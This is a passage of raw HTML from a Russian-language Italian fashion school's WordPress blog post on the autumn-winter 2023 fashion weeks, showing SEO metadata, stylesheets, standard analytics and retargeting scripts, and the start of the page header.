

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/40038-2/
body_size: 28203
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1679308665085{background-color: #ffeded !important;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Главное на неделях моды осень-зима 2023 - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/40038-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Главное на неделях моды осень-зима 2023 - Scuola Italiana di Moda e Stile" />
	<meta property="og:description" content="7 марта в Париже прошли заключительные показы в рамках Недели моды — а это значит, что пора подводить стильные итоги и вспоминать самые важные коллекции.  Многие бренды в этом году взяли курс на минимализм. Большинство коллекций получились сдержанными и элегантными.  Преподаватели нашей школы хотят рассказать вам о самом главном с показов на неделях моды осень-зима 2023." />
	<meta property="og:url" content="https://scuola-stile.com/40038-2/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="article:publisher" content="http://facebook.com/scuolastile" />
	<meta property="article:published_time" content="2023-03-20T08:54:17+00:00" />
	<meta property="article:modified_time" content="2024-01-17T10:18:11+00:00" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2023/03/Artboard_template_for-article.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="534" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="articles" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="articles" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://scuola-stile.com/40038-2/#article","isPartOf":{"@id":"https://scuola-stile.com/40038-2/"},"author":{"name":"articles","@id":"https://scuola-stile.com/#/schema/person/5e89ef8b759ed8b2b8333a950011a775"},"headline":"Главное на неделях моды осень-зима 2023","datePublished":"2023-03-20T08:54:17+00:00","dateModified":"2024-01-17T10:18:11+00:00","mainEntityOfPage":{"@id":"https://scuola-stile.com/40038-2/"},"wordCount":941,"publisher":{"@id":"https://scuola-stile.com/#organization"},"image":{"@id":"https://scuola-stile.com/40038-2/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2023/03/Artboard_template_for-article.jpg","keywords":["валентино 2023","диор 2023","коллекции осень-зима 2023","лондон неделя моды осень зима 2023","милан неделя моды 2023","милан неделя моды осень зима 2023","миланская неделя моды 2023","неделя моды 2023","неделя моды в париже 2023","неделя моды осень-зима 2023","париж неделя моды осень зима 2023","парижская неделя моды 2023","показ мод 2023 париж","показ мод милан 2023","сен лоран 2023","стелла маккартни 2023","тренды 2023","тренды осень-зима 2023"],"articleSection":{"1":"Блог: уроки моды и стиля онлайн"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://scuola-stile.com/40038-2/","url":"https://scuola-stile.com/40038-2/","name":"Главное на неделях моды осень-зима 2023 - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/40038-2/#primaryimage"},"image":{"@id":"https://scuola-stile.com/40038-2/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2023/03/Artboard_template_for-article.jpg","datePublished":"2023-03-20T08:54:17+00:00","dateModified":"2024-01-17T10:18:11+00:00","breadcrumb":{"@id":"https://scuola-stile.com/40038-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://scuola-stile.com/40038-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/40038-2/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2023/03/Artboard_template_for-article.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2023/03/Artboard_template_for-article.jpg","width":400,"height":534},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/40038-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://scuola-stile.com/%d0%b1%d0%bb%d0%be%d0%b3/"},{"@type":"ListItem","position":3,"name":"валентино 2023","item":"https://scuola-stile.com/tag/%d0%b2%d0%b0%d0%bb%d0%b5%d0%bd%d1%82%d0%b8%d0%bd%d0%be-2023/"},{"@type":"ListItem","position":4,"name":"Главное на неделях моды осень-зима 2023"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]},{"@type":"Person","@id":"https://scuola-stile.com/#/schema/person/5e89ef8b759ed8b2b8333a950011a775","name":"articles","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e5005fcfa9ccca6ba4ca37b511585a6?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e5005fcfa9ccca6ba4ca37b511585a6?s=96&d=blank&r=g","caption":"articles"},"url":"https://scuola-stile.com/author/articles/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='20cc07b091';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/posts/40038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://scuola-stile.com/?p=40038' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scuola-stile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscuola-stile.com%2F40038-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scuola-stile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscuola-stile.com%2F40038-2%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1755512288&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1764482769&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1755512275&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45192-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45192.css?cache=1742843257&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1764482769&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-40038 single-format-standard  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Закажите звонок</a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg 